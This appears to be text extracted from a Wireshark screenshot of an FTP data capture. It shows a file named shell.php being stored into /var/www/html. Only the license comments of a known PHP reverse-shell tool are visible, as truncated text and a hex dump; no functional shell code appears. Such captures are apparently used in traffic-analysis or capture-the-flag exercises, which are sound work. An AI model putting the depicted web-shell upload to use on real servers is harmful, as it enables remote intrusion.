 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp-data
No. Time Source Destination Protocol Length Info
412 16.828938602 192.168.0.115 192.168.0.147 FTP-DA… 253 FTP Data: 187 bytes (PORT) (LIST -la)
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
[Setup method: PORT]
[Command: STOR shell.php]
Command frame: 425
[Current working directory: /var/www/html]
Line-based text data (192 lines)
<?php\n
// php-reverse-shell - A Reverse Shell implementation in PHP\n
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net\n
//\n
// This tool may be used for legal purposes only.  Users take
// for any actions performed using this tool.  The author acc
// for damage caused by this tool.  If these terms are not ac
// do not use this tool.\n
//\n
// In all other respects the GPL version 2 applies:\n
//\n
// This program is free software; you can redistribute it and
// it under the terms of the GNU General Public License versi
// published by the Free Software Foundation.\n
//\n
// This program is distributed in the hope that it will be us
// but WITHOUT ANY WARRANTY; without even the implied warrant
0000 08 00 27 92 a2 af 00 0c 29 4a b9 cd 08 00 45 08 ··'·····)J····E·
0010 15 a9 28 bd 40 00 40 06 7a 33 c0 a8 00 93 c0 a8 ··(·@·@·z3······
0020 00 73 c4 a3 00 14 27 a1 d2 a2 fa ae 72 0e 80 18 ·s····'·····r···
0030 01 fe 97 f2 00 00 01 01 08 0a 53 e9 33 c0 65 71 ··········S·3·eq
0040 8f b8 3c 3f 70 68 70 0a 2f 2f 20 70 68 70 2d 72 ··<?php·// php-r
0050 65 76 65 72 73 65 2d 73 68 65 6c 6c 20 2d 20 41 everse-shell - A
0060 20 52 65 76 65 72 73 65 20 53 68 65 6c 6c 20 69 Reverse Shell i
0070 6d 70 6c 65 6d 65 6e 74 61 74 69 6f 6e 20 69 6e mplementation in
0080 20 50 48 50 0a 2f 2f 20 43 6f 70 79 72 69 67 68 PHP·// Copyrigh
0090 74 20 28 43 29 20 32 30 30 37 20 70 65 6e 74 65 t (C) 2007 pente
00a0 73 74 6d 6f 6e 6b 65 79 40 70 65 6e 74 65 73 74 stmonkey@pentest
00b0 6d 6f 6e 6b 65 79 2e 6e 65 74 0a 2f 2f 0a 2f 2f monkey.net·//·//
00c0 20 54 68 69 73 20 74 6f 6f 6c 20 6d 61 79 20 62 This tool may b
00d0 65 20 75 73 65 64 20 66 6f 72 20 6c 65 67 61 6c e used for legal
00e0 20 70 75 72 70 6f 73 65 73 20 6f 6e 6c 79 2e 20 purposes only.
00f0 20 55 73 65 72 73 20 74 61 6b 65 20 66 75 6c 6c Users take full
0100 20 72 65 73 70 6f 6e 73 69 62 69 6c 69 74 79 0a responsibility·
0110 2f 2f 20 66 6f 72 20 61 6e 79 20 61 63 74 69 6f // for any actio
0120 6e 73 20 70 65 72 66 6f 72 6d 65 64 20 75 73 69 ns performed usi
0130 6e 67 20 74 68 69 73 20 74 6f 6f 6c 2e 20 20 54 ng this tool.  T
0140 68 65 20 61 75 74 68 6f 72 20 61 63 63 65 70 74 he author accept
0150 73 20 6e 6f 20 6c 69 61 62 69 6c 69 74 79 0a 2f s no liability·/
0160 2f 20 66 6f 72 20 64 61 6d 61 67 65 20 63 61 75 / for damage cau